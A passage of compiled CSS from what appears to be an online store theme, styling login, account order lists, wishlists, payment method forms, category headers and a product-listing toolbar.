    text-align: left; }
    .login .form-actions .button {
      min-width: 170px;
      display: inline-block;
      vertical-align: middle; }
    .login .form-actions .forgot-password {
      width: auto;
      display: inline-block;
      vertical-align: middle;
      color: #f94436;
      background-image: linear-gradient(transparent 96%, rgba(249, 68, 54, 0.6) 4%);
      background-repeat: repeat-x;
      background-position-y: 0px;
      text-decoration: none;
      margin-left: 25px; }

.login-row {
  margin: 0 auto;
  max-width: 75rem;
  width: 100%;
  max-width: 100%;
  font-size: 0; }
  .login-row:before, .login-row:after {
    content: " ";
    display: table; }
  .login-row:after {
    clear: both; }
  @media (min-width: 801px) {
    .login-row {
      margin-top: 4.5rem; } }

.login-form {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  padding-left: 0;
  padding-right: 0;
  margin-bottom: 50px;
  font-size: 16px; }
  @media (min-width: 768px) {
    .login-form {
      width: 50%;
      padding-left: 0;
      padding-right: 70px;
      display: inline-block;
      vertical-align: middle;
      float: none;
      margin-bottom: 0; } }
  @media (max-width: 1199px) and (min-width: 768px) {
    .login-form {
      padding-right: 15px; } }

.new-customer {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  padding-left: 0;
  padding-right: 0;
  font-size: 16px; }
  @media (min-width: 768px) {
    .new-customer {
      width: 50%;
      padding-left: 70px;
      padding-right: 0;
      display: inline-block;
      vertical-align: middle;
      float: none; } }
  .new-customer .panel {
    background-color: #ffffff;
    -webkit-box-shadow: 0px 1px 50px 0px rgba(0, 0, 0, 0.08);
    box-shadow: 0px 1px 50px 0px rgba(0, 0, 0, 0.08);
    border-radius: 4px; }
    .new-customer .panel .panel-header {
      background-color: transparent;
      padding: 95px 100px 0 100px; }
      .new-customer .panel .panel-header .panel-title {
        color: black;
        font-size: 20px;
        font-weight: 700;
        margin-bottom: 25px; }
    .new-customer .panel .panel-body {
      background-color: transparent;
      padding: 0 100px 100px 100px;
      margin-bottom: 0; }
      .new-customer .panel .panel-body .new-customer-intro {
        color: #464646;
        font-size: 16px;
        font-weight: 400;
        margin-bottom: 25px; }
      .new-customer .panel .panel-body .new-customer-fact-list {
        margin-left: 17px;
        margin-bottom: 35px; }
        .new-customer .panel .panel-body .new-customer-fact-list .new-customer-fact {
          padding: 9px 0 9px 3px;
          color: #464646;
          font-size: 16px;
          font-weight: 400; }
      .new-customer .panel .panel-body .button {
        width: 100%;
        max-width: 271px;
        margin-bottom: 0; }
  @media (max-width: 1199px) and (min-width: 768px) {
    .new-customer {
      padding-left: 15px; }
      .new-customer .panel .panel-header {
        padding: 30px 30px 0 30px; }
      .new-customer .panel .panel-body {
        padding: 0 30px 30px 30px; } }
  @media (max-width: 767px) {
    .new-customer .panel .panel-header {
      padding: 20px 20px 0 20px; }
    .new-customer .panel .panel-body {
      padding: 0 20px 20px 20px; } }

.new-customer-intro {
  margin-bottom: 0; }

.new-customer-fact-list {
  margin-left: 3rem; }

.new-customer-fact {
  padding-left: 0.75rem; }

.search-suggestion {
  margin-bottom: 2rem; }
  .search-suggestion > :last-child {
    margin-bottom: 0; }

.suggestion-title {
  margin-top: 0;
  text-transform: inherit; }

.advancedSearch-form {
  margin-bottom: 3rem; }
  .advancedSearch-form .form-row {
    margin-bottom: -1.5rem; }

.quickSearchResults {
  margin-top: 0; }
  .quickSearchResults .modal-close {
    display: none; }
    @media (min-width: 801px) {
      .quickSearchResults .modal-close {
        display: block; } }
  .quickSearchResults > .productGrid {
    padding-top: 0; }

.advancedSearch-separator {
  display: none; }

.advancedSearch-title {
  margin: 0 0 1.5rem;
  text-transform: inherit; }

.search-price-range label {
  display: inline; }
  .search-price-range label input {
    display: block;
    padding-left: 1.5rem; }
    @media (min-width: 551px) {
      .search-price-range label input {
        display: inline;
        width: 6rem; } }
  @media (min-width: 551px) {
    .search-price-range label span {
      display: inline;
      padding-left: 1.5rem;
      padding-right: 1.5rem; } }

.category-suggestion-list {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  list-style-type: none; }
  .category-suggestion-list:before, .category-suggestion-list:after {
    content: " ";
    display: table; }
  .category-suggestion-list:after {
    clear: both; }

.category-suggestion {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 33.33333%;
  float: left;
  font-size: 15px;
  line-height: 1.8; }

.search-refine {
  margin-left: 1.5rem; }

.quickSearchMessage {
  font-size: 18px;
  margin: 1.5rem 0 0;
  text-align: center; }
  @media (max-width: 767px) {
    .quickSearchMessage {
      margin-top: 0; } }

.search-nav {
  position: relative; }
  .search-nav .navBar-section {
    font-size: 0; }
    .search-nav .navBar-section .navBar-item {
      margin: 0;
      padding-left: 0;
      border: 1px solid #CCCCCC; }
      .search-nav .navBar-section .navBar-item > a {
        display: inline-block;
        padding: 15px 20px;
        font-size: 15px;
        font-weight: 500;
        text-decoration: none;
        color: black; }
        .search-nav .navBar-section .navBar-item > a .toggleLink-text {
          font-size: 15px;
          font-weight: 500; }
        .search-nav .navBar-section .navBar-item > a.is-open, .search-nav .navBar-section .navBar-item > a.navBar-action-color--active {
          background-color: #f6f6f6; }
      .search-nav .navBar-section .navBar-item + .navBar-item {
        border-left: none; }
      .search-nav .navBar-section .navBar-item:first-child {
        border-radius: 4px 0 0 4px; }
      .search-nav .navBar-section .navBar-item:last-child {
        border-radius: 0 4px 4px 0; }

@media (max-width: 800px) {
  .search-nav {
    margin-bottom: 30px; }
    .search-nav .navBar-section .navBar-item {
      border-radius: 4px; }
      .search-nav .navBar-section .navBar-item a {
        display: block; }
      .search-nav .navBar-section .navBar-item + .navBar-item {
        margin-top: 10px;
        border-left: 1px solid #CCCCCC; }
      .search-nav .navBar-section .navBar-item:first-child {
        border-radius: 4px; }
      .search-nav .navBar-section .navBar-item:last-child {
        border-radius: 4px; } }

.navBar--account {
  display: none; }
  @media (min-width: 801px) {
    .navBar--account {
      display: block; } }

.account-heading {
  border-bottom: 1px solid #e6e6e6;
  margin: 0;
  padding-bottom: 1rem; }

.account-list {
  list-style: none;
  margin-left: 0; }

.account-listItem {
  border-bottom: 1px solid #e6e6e6;
  padding: 1.5rem 0;
  position: relative; }
  .account-listItem img {
    width: 100%; }
  .account-listItem .account-product-image {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto; }
  @media (min-width: 1200px) {
    .account-listItem {
      padding: 45px 0; } }

.account-listShipping {
  border-bottom: 1px solid #e6e6e6;
  font-weight: 700;
  padding: 2rem 0; }
  .account-listShipping .account-listShipping-title {
    margin: 0;
    text-transform: inherit; }

.account-product:before, .account-product:after {
  content: " ";
  display: table; }

.account-product:after {
  clear: both; }

.account-product-figure {
  float: left;
  margin-right: 0.75rem; }
  .account-product-figure > img {
    display: block; }

.account-product-figure--opposite {
  float: right;
  margin-left: 0.75rem;
  margin-right: 0; }

.account-product-body:before, .account-product-body:after {
  content: " ";
  display: table; }

.account-product-body:after {
  clear: both; }

.account-product-figure {
  align-items: center;
  display: flex;
  flex-direction: column;
  margin: 0 20px 0 0;
  position: relative;
  width: 100px; }
  @media (min-width: 768px) {
    .account-product-figure {
      margin: 0 30px 0 0; } }
  .account-product-figure:after {
    content: '';
    display: block;
    height: 0;
    width: 100%;
    padding-bottom: 111%; }

.account-product-download {
  border-radius: 50%;
  height: 2.0625rem;
  padding: 0;
  position: absolute;
  right: -0.75rem;
  top: -0.75rem;
  width: 2.0625rem;
  z-index: 1; }
  .account-product-download .icon {
    height: 1.5rem;
    margin-top: 0.375rem;
    width: 1.5rem; }
  .account-product-download svg {
    fill: white; }

.account-product-body {
  overflow: hidden;
  padding-bottom: 3.5rem;
  position: relative; }
  @media (min-width: 551px) {
    .account-product-body {
      padding-bottom: 0; } }
  .account-product-body .definitionList {
    font-size: 15px;
    margin-bottom: 0; }

.account-product-title {
  font-size: 18px;
  font-weight: 800;
  font-style: italic;
  margin: 0 0 0.1875rem;
  text-transform: uppercase;
  margin-bottom: 5px; }
  .account-product-title > a {
    text-decoration: none; }
  .account-product-title + .definitionList {
    margin-top: 0.75rem; }

.account-product-subtitle {
  color: #999999;
  font-family: "Jost", Arial, Helvetica, sans-serif;
  font-size: 15px;
  margin: -0.1875rem 0 1rem;
  text-transform: inherit; }

.account-product-price {
  float: right;
  font-size: 15px; }

.account-product-description {
  color: #232323;
  margin-bottom: 32px;
  line-height: 2.35; }
  .account-product-description span {
    font-weight: 700; }

.account-product-description + .definitionList {
  margin: -1.375rem 0 1.5rem; }

.account-product-refundQty {
  color: #999999;
  margin-bottom: 0; }

.account-product-details {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto; }
  .account-product-details:before, .account-product-details:after {
    content: " ";
    display: table; }
  .account-product-details:after {
    clear: both; }

.account-product-detail {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left; }
  @media (min-width: 551px) {
    .account-product-detail {
      width: 33.33333%; } }
  @media (min-width: 1261px) {
    .account-product-detail {
      width: 25%; } }
  .account-product-detail + .account-product-detail {
    margin-top: 1rem; }
    @media (min-width: 551px) {
      .account-product-detail + .account-product-detail {
        margin-top: 0; } }
  @media (min-width: 551px) {
    .account-product-detail + .account-product-detail--full {
      margin-top: 1.5rem; } }
  .account-product-detail span {
    display: block;
    font-style: italic; }

@media (min-width: 1261px) {
  .account-product-detail--large {
    width: 50%; } }

.account-product-detail--full {
  width: 100%; }

.account-product-detail-heading {
  color: #232323;
  font-size: 16px;
  font-weight: 600;
  font-style: italic;
  margin: 0 0 15px;
  text-transform: capitalize;
  background-image: linear-gradient(transparent 96%, rgba(35, 35, 35, 0.6) 4%);
  background-repeat: repeat-x;
  background-position-y: 0px;
  display: inline-block; }

.account-product--alignMiddle {
  display: table;
  width: 100%; }
  .account-product--alignMiddle .account-product-checkItem {
    display: table-cell;
    position: relative;
    vertical-align: middle;
    width: 2rem; }
    @media (min-width: 1261px) {
      .account-product--alignMiddle .account-product-checkItem {
        left: -2.5rem; } }
    .account-product--alignMiddle .account-product-checkItem .form-label {
      height: 1.5rem;
      margin: 0;
      padding: 0;
      width: 1.5rem; }
  .account-product--alignMiddle .account-product-figure,
  .account-product--alignMiddle .account-product-body {
    display: table-cell; }
  .account-product--alignMiddle .account-product-figure {
    float: none;
    margin-right: 0; }
    @media (min-width: 1261px) {
      .account-product--alignMiddle .account-product-figure {
        left: -2rem; } }
  .account-product--alignMiddle .account-product-body {
    padding-left: 2rem;
    vertical-align: middle; }
    @media (min-width: 1261px) {
      .account-product--alignMiddle .account-product-body {
        padding-left: 0; } }

.account-orderTotal {
  float: right;
  font-size: 15px;
  margin-top: -1.5rem;
  width: 66.66667%; }

.account-orderTotal-key,
.account-orderTotal-value {
  margin: 0;
  padding: 1.5rem 0; }

.account-orderTotal-key {
  color: #464646;
  float: left;
  font-weight: 400; }
  .account-orderTotal-key:last-of-type {
    position: relative;
    top: 0.3125rem; }

.account-orderTotal-value {
  border-bottom: 1px solid #e6e6e6;
  text-align: right; }
  .account-orderTotal-value:last-child {
    border-bottom: 0;
    font-size: 20px; }

.account-orderStatus {
  bottom: 0;
  left: 0;
  position: absolute; }
  @media (min-width: 551px) {
    .account-orderStatus {
      float: right;
      position: inherit;
      text-align: right; } }

.account-orderStatus-label {
  background-color: #5a5a5a;
  color: white;
  display: inline-block;
  font-size: 13px;
  line-height: 15px;
  margin: 0 0 0.375rem;
  padding: 0.1875rem 0.5rem;
  text-transform: capitalize;
  font-style: italic; }

.account-orderStatus-action {
  color: #464646;
  display: inline-block;
  font-size: 12px;
  font-style: italic;
  letter-spacing: 0.25px;
  margin-left: 0.75rem;
  text-align: right;
  text-decoration: underline;
  vertical-align: top; }
  @media (min-width: 551px) {
    .account-orderStatus-action {
      display: block;
      margin-left: 0; } }
  .account-orderStatus-action:hover {
    color: #202020; }

.account .pagination {
  color: #999999;
  margin-top: 3rem;
  text-align: center; }

.account-message .is-read {
  color: #999999; }

.account-sidebar-block {
  font-size: 15px; }
  .account-sidebar-block + .account-sidebar-block {
    margin-top: 3rem; }
  .account-sidebar-block .account-heading {
    margin-bottom: 1.5rem; }

.account-order-address {
  list-style: none;
  margin-left: 0; }
  .account-order-address ul,
  .account-order-address ol {
    list-style: none;
    margin-bottom: 0; }

.account-reorder-form {
  display: inline-block; }

.order-payments-description {
  color: #757575;
  font-weight: 400;
  margin-top: 1.5rem; }

.account-downloads-summary {
  border-bottom: 1px solid #e6e6e6;
  font-size: 15px;
  padding-bottom: 1.5rem; }

.account-downloadsList {
  list-style: none;
  margin-left: 0; }
  .account-downloadsList ul,
  .account-downloadsList ol {
    list-style: none;
    margin-bottom: 0; }

.account-downloadsItem {
  margin-bottom: 1.5rem; }
  .account-downloadsItem > :first-child {
    margin-top: 0; }
  .account-downloadsItem > :last-child {
    margin-bottom: 0; }

.account-downloadsItem-title {
  color: #464646;
  font-size: 15px;
  margin-bottom: 0.1875rem;
  text-transform: inherit; }

.account-downloadsItem-description {
  margin-bottom: 0; }

.account-downloadsItem-availability {
  color: #464646; }

.wishlists-table {
  margin-left: auto;
  margin-right: auto;
  max-width: 75rem; }

.wishlist-header {
  display: none;
  text-align: center; }

.modal .wishlist-header {
  display: block; }

.wishlist-form {
  margin: 0 auto;
  max-width: 75rem;
  width: 100%;
  margin-left: auto;
  margin-right: auto;
  max-width: 34.375rem; }
  .wishlist-form:before, .wishlist-form:after {
    content: " ";
    display: table; }
  .wishlist-form:after {
    clear: both; }
  .wishlist-form .form-field {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 100%;
    float: left; }

.share-wishlist {
  margin-left: auto;
  margin-right: auto;
  max-width: 40.625rem;
  text-align: center; }

.icon--ratingEmpty svg {
  fill: #e4e4e4; }

.icon--ratingFull svg {
  fill: #fac318; }

.rating--small {
  display: inline-block; }
  .rating--small .icon {
    height: 0.875rem;
    width: 0.875rem; }

.apple-pay-checkout-button {
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: 100% 60%;
  border-radius: 0.25rem;
  cursor: pointer;
  display: none;
  max-height: 4rem;
  min-height: 2rem;
  min-width: 90px;
  width: 160px;
  padding: 1.5rem;
  background-color: #000;
  background-image: -webkit-named-image(apple-pay-logo-white); }

.cart-additionalCheckoutButtons .apple-pay-checkout-button {
  margin-top: 0.75rem; }

.apple-pay-supported .apple-pay-checkout-button {
  display: block;
  float: right; }

.previewCartCheckout .apple-pay-checkout-button {
  display: inline-block;
  float: none;
  margin-top: 0.75rem; }

.paymentMethodsTitle {
  padding: 0;
  text-transform: none;
  width: 100%;
  margin: 0 0 0.75rem; }

.paymentMethodsGrid {
  margin: -0.75rem;
  margin-bottom: 1.5rem;
  display: flex;
  flex-wrap: wrap; }
  .paymentMethodsGrid-item {
    padding: 0.75rem;
    width: 100%; }
    @media (min-width: 551px) {
      .paymentMethodsGrid-item {
        width: 50%; } }

.paymentMethod {
  border: 1px solid #e6e6e6;
  background-color: #e5e5e5;
  border-radius: 0.1875rem;
  height: 100%;
  display: flex;
  flex-flow: column nowrap; }
  .paymentMethod-row {
    padding: 1.5rem; }
    .paymentMethod-row:first-child {
      background-color: #ffffff; }
    .paymentMethod-row:last-child {
      margin-top: auto; }
    .paymentMethod-row:only-child {
      height: 100%; }
  .paymentMethod .button {
    margin-bottom: 0; }

.methodHeader {
  justify-content: space-between;
  display: flex;
  flex-flow: row;
  align-items: center; }
  .methodHeader-icon {
    margin-right: 0.75rem;
    width: 1.75rem; }
    @media (min-width: 1261px) {
      .methodHeader-icon {
        width: 2.625rem; } }
  .methodHeader-title {
    font-size: 13px;
    font-weight: 600; }
    @media (min-width: 1261px) {
      .methodHeader-title {
        font-size: 15px; } }
  .methodHeader-brand {
    font-size: 13px;
    font-weight: 600; }
    @media (min-width: 1261px) {
      .methodHeader-brand {
        font-size: 15px; } }
  .methodHeader-meta {
    padding-left: 0.75rem;
    margin-left: auto;
    display: flex;
    flex-wrap: nowrap; }
  .methodHeader-default {
    margin-left: 0.75rem;
    fill: #666666;
    height: 1.125rem;
    width: 1.125rem; }
    @media (min-width: 1261px) {
      .methodHeader-default {
        height: 1.25rem;
        width: 1.25rem; } }
  .methodHeader-expiry {
    font-size: 15px;
    text-transform: capitalize; }

.methodDetails {
  margin: 0;
  display: flex; }
  .methodDetails-label {
    flex: 1;
    font-weight: 600; }
  .methodDetails-description {
    flex: 2;
    font-size: 13px; }

.newPaymentMethod {
  text-decoration: none;
  display: flex;
  align-items: center;
  justify-items: center;
  flex-direction: column;
  min-height: 11.625rem;
  height: 100%; }
  .newPaymentMethod-icon {
    font-size: 50px;
    line-height: 1;
    margin: auto 0 0.75rem; }
  .newPaymentMethod-title {
    margin: 0 auto auto;
    text-align: center; }

@media (min-width: 551px) {
  .paymentMethodForm {
    max-width: 60%; } }

@media (min-width: 551px) {
  .paymentMethodForm-column {
    display: flex; }
    .paymentMethodForm-column:first-child .form-field {
      margin-bottom: 0.75rem; } }

.paymentMethodForm-heading {
  color: #333333;
  font-family: "Jost", Arial, Helvetica, sans-serif;
  margin-top: 1.5rem;
  text-transform: capitalize; }

.paymentMethodForm-subheading {
  display: flex;
  font-weight: 600; }

@media (min-width: 551px) {
  .paymentMethodForm-cards {
    margin-left: auto; } }

.paymentMethodForm-cards-icon {
  margin-right: 0.1875rem;
  width: 2.125rem; }

.paymentMethodForm-inputs {
  position: relative; }
  @media (min-width: 551px) {
    .paymentMethodForm-inputs:last-child {
      padding-left: 1.5rem;
      width: 30%; }
    .paymentMethodForm-inputs:first-child {
      width: 70%; } }

.paymentMethodForm-inputs-icon {
  position: absolute;
  right: 0.5625rem;
  top: 2.4375rem; }
  .paymentMethodForm-inputs-icon.icon {
    fill: #999999;
    height: 1.3125rem;
    width: 1.3125rem; }

.paymentMethodForm-details {
  margin-bottom: 0; }
  @media (min-width: 551px) {
    .paymentMethodForm-details {
      display: inline-block;
      margin: 0 3rem 0 0; } }

.paymentMethodForm-details-term {
  font-weight: 400;
  margin-bottom: 0.75rem; }

.paymentMethodForm-details-description {
  font-size: 15px;
  font-weight: 600;
  letter-spacing: 0.25px; }

[data-page-type="category"] .body {
  margin-top: 0; }

.category-header-image {
  width: 100%; }

.categoryHeader__container {
  margin-bottom: 30px; }

.categoryHeader {
  margin-top: 30px;
  margin-bottom: 15px; }
  .categoryHeader .breadcrumb > .breadcrumb-label {
    color: black; }
    .categoryHeader .breadcrumb > .breadcrumb-label span {
      background: none; }
  @media (min-width: 1025px) {
    .categoryHeader {
      margin-bottom: 50px; }
      .categoryHeader .categoryHeader__content {
        max-width: 690px; } }
  .categoryHeader .categoryHeader__content {
    display: block;
    margin: 0 auto;
    text-align: center; }
    .categoryHeader .categoryHeader__content .breadcrumbs {
      margin-bottom: 10px; }
    .categoryHeader .categoryHeader__content .page-heading {
      color: black;
      font-size: 50px;
      font-weight: 700;
      text-transform: uppercase;
      margin-bottom: 25px; }
    .categoryHeader .categoryHeader__content .categoryHeader__des {
      line-height: 26px; }
  @media (max-width: 767px) {
    .categoryHeader .categoryHeader__content .page-heading {
      font-size: 26px; } }

.categoryHeader--img {
  margin-top: 0; }
  .categoryHeader--img .categoryHeader__content {
    padding: 20px;
    background-color: #f6f6f6; }
  @media (min-width: 1025px) {
    .categoryHeader--img {
      position: relative;
      display: block;
      overflow: hidden;
      margin-bottom: 0; }
      .categoryHeader--img .categoryHeader__content {
        padding: 30px 15px;
        width: 100%;
        max-width: 720px;
        margin: 0 auto;
        z-index: 2;
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        max-height: 100%;
        overflow-y: auto;
        background-color: transparent; }
        .categoryHeader--img .categoryHeader__content::-webkit-scrollbar {
          width: 10px; }
        .categoryHeader--img .categoryHeader__content::-webkit-scrollbar-track {
          background: #EAEAEA; }
        .categoryHeader--img .categoryHeader__content::-webkit-scrollbar-thumb {
          background: #000000; } }
  .categoryHeader--img .categoryHeader__img {
    position: relative;
    display: block; }
    .categoryHeader--img .categoryHeader__img img {
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      margin: auto;
      border: 0;
      width: 100%;
      max-height: 100%;
      object-fit: contain;
      /* Object-fit polyfill */
      font-family: 'object-fit: contain;'; }
    .categoryHeader--img .categoryHeader__img:after {
      content: '';
      display: block;
      height: 0;
      width: 100%;
      padding-bottom: 26.55367231638418%; }

.haloSubCategories {
  background-color: #f6f6f6;
  padding: 55px 0 35px; }
  .haloSubCategories .haloSubCategories__container {
    font-size: 0; }
  .haloSubCategories .haloSubCategories__carousel {
    padding: 0 15px; }
    .haloSubCategories .haloSubCategories__carousel .haloSubCategories__item {
      font-size: 16px;
      width: 20%;
      display: inline-block;
      vertical-align: top;
      text-align: center;
      padding: 0 15px;
      margin-bottom: 20px; }
      .haloSubCategories .haloSubCategories__carousel .haloSubCategories__item .haloSubCategories__img {
        margin-bottom: 25px; }
        .haloSubCategories .haloSubCategories__carousel .haloSubCategories__item .haloSubCategories__img > a {
          position: relative;
          display: block;
          overflow: hidden; }
          .haloSubCategories .haloSubCategories__carousel .haloSubCategories__item .haloSubCategories__img > a img {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
            margin: auto;
            border: 0;
            width: auto;
            max-height: 100%;
            object-fit: contain;
            /* Object-fit polyfill */
            font-family: 'object-fit: contain;'; }
          .haloSubCategories .haloSubCategories__carousel .haloSubCategories__item .haloSubCategories__img > a:after {
            content: '';
            display: block;
            height: 0;
            width: 100%;
            padding-bottom: 61.7283950617284%; }
      .haloSubCategories .haloSubCategories__carousel .haloSubCategories__item .haloSubCategories__content {
        padding: 0 20px; }
        .haloSubCategories .haloSubCategories__carousel .haloSubCategories__item .haloSubCategories__content .haloSubCategories__name {
          font-size: 20px;
          font-weight: 700;
          color: black;
          text-decoration: none;
          margin-bottom: 5px;
          display: block; }
        .haloSubCategories .haloSubCategories__carousel .haloSubCategories__item .haloSubCategories__content .haloSubCategories__count {
          line-height: 26px; }
        .haloSubCategories .haloSubCategories__carousel .haloSubCategories__item .haloSubCategories__content .haloSubCategories__des {
          line-height: 26px;
          margin-top: 10px; }
          .haloSubCategories .haloSubCategories__carousel .haloSubCategories__item .haloSubCategories__content .haloSubCategories__des p:last-child {
            margin-bottom: 0; }
    .haloSubCategories .haloSubCategories__carousel.slick-slider .slick-prev {
      left: 0; }
    .haloSubCategories .haloSubCategories__carousel.slick-slider .slick-next {
      right: 0; }
    .haloSubCategories .haloSubCategories__carousel:not(.slick-initialized) .haloSubCategories__item:nth-child(n+6) {
      display: none; }
  .haloSubCategories .halo-comingSoon {
    background-color: #ffffff; }
  @media (max-width: 1199px) {
    .haloSubCategories .haloSubCategories__carousel .haloSubCategories__item {
      width: 25%; }
      .haloSubCategories .haloSubCategories__carousel .haloSubCategories__item:not(.slick-initialized) .haloSubCategories__item:nth-child(n+5) {
        display: none; }
      .haloSubCategories .haloSubCategories__carousel .haloSubCategories__item .haloSubCategories__content {
        padding: 0 5px; } }
  @media (max-width: 992px) {
    .haloSubCategories .haloSubCategories__carousel .haloSubCategories__item {
      width: 33.33334%; }
      .haloSubCategories .haloSubCategories__carousel .haloSubCategories__item:not(.slick-initialized) .haloSubCategories__item:nth-child(n+4) {
        display: none; } }
  @media (max-width: 767px) {
    .haloSubCategories .haloSubCategories__carousel .haloSubCategories__item {
      width: 50%; }
      .haloSubCategories .haloSubCategories__carousel .haloSubCategories__item:not(.slick-initialized) .haloSubCategories__item:nth-child(n+3) {
        display: none; } }
  @media (max-width: 480px) {
    .haloSubCategories .haloSubCategories__carousel {
      padding: 0; }
      .haloSubCategories .haloSubCategories__carousel .haloSubCategories__item {
        width: 100%; }
        .haloSubCategories .haloSubCategories__carousel .haloSubCategories__item:not(.slick-initialized) .haloSubCategories__item:nth-child(n+2) {
          display: none; } }

.category__showMoreBtn {
  display: block;
  text-align: center;
  margin-bottom: 15px;
  opacity: 0;
  visibility: hidden;
  pointer-events: none; }
  .category__showMoreBtn.is-show {
    opacity: 1;
    visibility: visible;
    pointer-events: auto; }
  .category__showMoreBtn a {
    margin-bottom: 0;
    min-width: 248px; }
    .category__showMoreBtn a.btn-loading {
      font-size: 0;
      position: relative;
      pointer-events: none; }
    .category__showMoreBtn a.disable {
      pointer-events: none;
      color: #ffffff;
      border-color: #CCCCCC;
      background-color: #CCCCCC; }

.halo-category-toolbar {
  font-size: 0;
  padding: 20px 0 45px; }
  .halo-category-toolbar .column-left {
    font-size: 16px;
    width: 160px;
    display: inline-block;
    vertical-align: middle;
    text-align: left; }
    .halo-category-toolbar .column-left .sidebar-label {
      display: inline-block; }
      .halo-category-toolbar .column-left .sidebar-label a {
        display: inline-block;
        text-decoration: none; }
      .halo-category-toolbar .column-left .sidebar-label .icon-filter {
        display: inline-block;
        vertical-align: middle; }
        .halo-category-toolbar .column-left .sidebar-label .icon-filter svg {
          width: 23px;
          height: 23px;
          fill: black; }
      .halo-category-toolbar .column-left .sidebar-label .sidebar_more {
        display: inline-block;
        vertical-align: middle;
        font-size: 16px;
        color: black;
        background-image: linear-gradient(transparent 96%, #7f7f7f 4%);
        background-repeat: repeat-x;
        background-position-y: 0; }
  .halo-category-toolbar .column-right {
    width: calc(100% - 160px);
    display: inline-block;
    vertical-align: middle;
    text-align: right; }
    .halo-category-toolbar .column-right .view-as-btn {
      display: inline-block;
      vertical-align: middle;
      margin-right: 15px; }
      .halo-category-toolbar .column-right .view-as-btn .form-label {
        font-size: 16px;
        color: black;
        font-weight: 600;
        margin-bottom: 0; }
    .halo-category-toolbar .column-right .actionBar {
      display: inline-block;
      vertical-align: middle;
      margin: 0; }
      .halo-category-toolbar .column-right .actionBar + .actionBar {
        margin-left: 30px; }
      .halo-category-toolbar .column-right .actionBar .form-field {
        margin-bottom: 0;
        border: none;
        font-size: 0; }
        .halo-category-toolbar .column-right .actionBar .form-field .form-label {
          font-size: 16px;
          color: black;
          font-weight: 600;
          margin-right: 15px;
          padding-left: 0; }
        .halo-category-toolbar .column-right .actionBar .form-field .form-select {
          border: 1px solid #CCCCCC;
          padding: 10px 30px 10px 15px;
          height: 50px;
          background-image: url([data-uri]);
          background-position: center right;
          background-size: 30px;
          font-size: 16px;
          color: black;
          min-width: 190px; }
  @media (max-width: 991px) {
    .halo-category-toolbar .column-right .actionBar .form-field .form-label {
      display: none; } }
  @media (max-width: 767px) {
    .halo-category-toolbar {
      padding: 0 0 15px;
      display: -webkit-box;
      display: -moz-box;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      justify-content: space-between;
      align-items: center;
      font-size: 0; }
      .halo-category-toolbar .column-left {
        width: 40px; }
        .halo-category-toolbar .column-left .sidebar-label {
          width: 40px;
          height: 40px;
          border: 1px solid #CCCCCC;
          border-radius: 4px; }
          .halo-category-toolbar .column-left .sidebar-label .icon-filter svg {
            padding: 8.5px;
            width: 40px;
            height: 40px; }
          .halo-category-toolbar .column-left .sidebar-label .sidebar_more {
            display: none; }
      .halo-category-toolbar .column-right {
        width: calc(100% - 40px);
        display: -webkit-box;
        display: -moz-box;
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        justify-content: flex-end;
        font-size: 0; }
        .halo-category-toolbar .column-right .view-as-btn {
          width: 80px;
          margin-right: 0;
          display: -webkit-box;
          display: -moz-box;
          display: -ms-flexbox;
          display: -webkit-flex;
          display: flex;
          justify-content: flex-end;
          margin-left: 10px; }
          .halo-category-toolbar .column-right .view-as-btn .btn-group .btn-select {
            white-space: nowrap; }
            .halo-category-toolbar .column-right .view-as-btn .btn-group .btn-select > .btn-view {
              border: 1px solid #CCCCCC;
              border-radius: 4px 0 0 4px;
              min-width: 40px;
              padding: 9px 5px; }
              .halo-category-toolbar .column-right .view-as-btn .btn-group .btn-select > .btn-view + .btn-view {
                border-left: none;
                border-radius: 0 4px 4px 0; }
        .halo-category-toolbar .column-right .actionBar {
          display: -webkit-box;
          display: -moz-box;
          display: -ms-flexbox;
          display: -webkit-flex;
          display: flex;
          justify-content: flex-end; }
          .halo-category-toolbar .column-right .actionBar .form-field {
            display: block; }
            .halo-category-toolbar .column-right .actionBar .form-field .form-select {
              width: 100%;
              min-width: 40px;
              height: 40px; }
          .halo-category-toolbar .column-right .actionBar + .actionBar {
            margin-left: 10px; }
          .halo-category-toolbar .column-right .actionBar.show-product {
            display: none; } }

.view-as-btn {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  -ms-flex-wrap: nowrap;
  -webkit-flex-wrap: nowrap;
  flex-wrap: nowrap; }
  .view-as-btn label {
    display: inline-block;
    margin: 0 15px 0 0;
    vertical-align: middle;
    display: none; }
  .view-as-btn .btn-group {
    display: inline-block;
    font-size: 0;
    position: relative;
    vertical-align: middle; }
    .view-as-btn .btn-group .btn-view {
      display: inline-block;
      background: #fff;
      font-size: 0;
      text-align: center;
      padding: 14px 5px;
      min-width: 45px;
      height: auto; }
      .view-as-btn .btn-group .btn-view > .icon-view {
        width: 6px;
        height: 20px;
        padding-top: 7px;
        padding-bottom: 7px;
        display: inline-block;
        vertical-align: middle; }
        .view-as-btn .btn-group .btn-view > .icon-view + .icon-view {
          margin-left: 1px; }
      .view-as-btn .btn-group .btn-view .icon-bar {
        width: 6px;
        height: 6px;
        background: #d4d4d4;
        transition: all .15s ease; }
      .view-as-btn .btn-group .btn-view.grid-view .icon-bar {
        position: relative; }
        .view-as-btn .btn-group .btn-view.grid-view .icon-bar:before, .view-as-btn .btn-group .btn-view.grid-view .icon-bar:after {
          position: absolute;
          display: block;
          width: 6px;
          height: 6px;
          content: '';
          transition: all .15s ease;
          background: #d4d4d4; }
        .view-as-btn .btn-group .btn-view.grid-view .icon-bar:before {
          top: -7px; }
